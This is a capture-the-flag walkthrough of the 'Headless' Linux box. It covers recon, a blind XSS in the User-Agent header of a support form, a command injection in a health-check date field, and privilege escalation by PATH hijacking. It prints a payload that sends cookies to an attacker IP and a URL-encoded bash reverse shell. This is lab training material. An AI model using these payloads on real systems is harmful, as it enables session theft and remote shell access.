Headless
Easy Linux box leveraging blind XSS in a contact form and a command injection for shell and PrivEsc.
Recon
Ping
 We have a TTL of 63, which means this is likely a linux machine
We have a TTL of 63, which means this is likely a linux machine
Nmap
First 1000 TCP Ports
 We have SSH on port 22 on it's latest version, and another service identified by Nmap as upnp on port 5000, which looks like a webserver hosting a still under development website
We have SSH on port 22 on it's latest version, and another service identified by Nmap as upnp on port 5000, which looks like a webserver hosting a still under development website

 there's a form on the /support page
there's a form on the /support page
Enumeration

Doing some directory bruteforcing, we found two pages, /support accessible that was easily accessible from the homepage, and /dashboard that came back with a 500 code, meaning that the server encountered an unexpected condition that prevented it from fulfilling the request. This error is usually returned by the server when no other error code is suitable.
The /dashboard page
Attempting XSS

Attempting to inject some JavaScript code for an XSS i got this

Interecepting the request in Burp Suite, and after trying many things to bypass the filters, turns out you can inject on the User-Agent header too :
<img src=x onerror=fetch('http://10.10.16.6:1111/'+document.cookie);>
Exploitation

Changing the is_admin cookie in both known pages doesn't change anything. After further enumeration, we found a page called /dashboard
 After changing the
After changing the is_admin cookie to the intercepted admin cookie
 Looks like some kind of server health check that takes a date as input, let's intercept in burp
Looks like some kind of server health check that takes a date as input, let's intercept in burp
 Using a simple
Using a simple ; and the ping command to check if we can inject commands, turns out we can

User Flag
We simply injected a basic reverse shell in bash and we got a shell
#URL-Encoded reverse shell in bash
bash+-c+'exec+bash+-i+%26>/dev/tcp/10.10.16.6/1337+<%261'

Stabilizing the Shell using python
Privileged commands
After running sudo -l, we found that we can execute a script with root privileges, the scripts calls on some interesting commands, mayybe we can try to leverage some of them to escalade privileges

 Looks like it's calling a script called initdb.sh, let's try to change the PATH environment variable and use our own script
Looks like it's calling a script called initdb.sh, let's try to change the PATH environment variable and use our own script
Root Flag
We could change the path and execute a simple script that contained a bash reverse shell command.